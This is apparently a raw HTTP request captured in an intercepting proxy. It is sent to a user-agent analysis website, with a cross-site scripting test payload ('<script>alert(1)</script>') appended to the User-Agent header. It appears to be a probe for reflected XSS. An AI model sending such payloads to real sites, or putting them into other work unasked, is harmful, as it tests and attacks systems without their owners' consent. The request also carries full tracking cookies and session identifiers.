 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: useragent.openadmintools.com
3 Cookie: __51uvsct__3G5Pk0eEh7wEuiuP=1; __51vcke__3G5Pk0eEh7wEuiuP=740bb0ef-546f-5ea8-8dc4-676734fc911a; __51vuft__3G5Pk0eEh7wEuiuP=1714399552572; __gads=
ID=44c4acb35c133058:T=1714399555:RT=1714399555:S=ALNI_MbH00W5l191cC25tLYxWlri3Lqjxg; __gpi=
UID=00000dff7ae90bae:T=1714399555:RT=1714399555:S=ALNI_Ma3mH5gFFxUktuRDM_E4WkFPs1qJg; __eoi=
ID=ec101ab9459504a0:T=1714399555:RT=1714399555:S=AA-Afjakq2QTziSDfpTcyglf0xaD; __vtins__3G5Pk0eEh7wEuiuP=
%7B%22sid%22%3A%20%22dbc70ade-4a19-57ba-8c4d-6d1aa5bbcb21%22%2C%20%22vd%22%3A%203%2C%20%22stt%22%3A%2035667%2C%20%22dr%22%3A%2030184%2C%20%22expires%22%3A%20171
4401388236%2C%20%22ct%22%3A%201714399588236%7D
4 Content-Length: 28
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36zzz<script>alert(1)</script>
12 Origin: https://useragent.openadmintools.com
13 Content-Type: application/x-www-form-urlencoded
AI
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://useragent.openadmintools.com/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
22 Priority: u=0, i
23 Connection: close
24
25 qua=&f_ua=%E5%88%86%E6%9E%90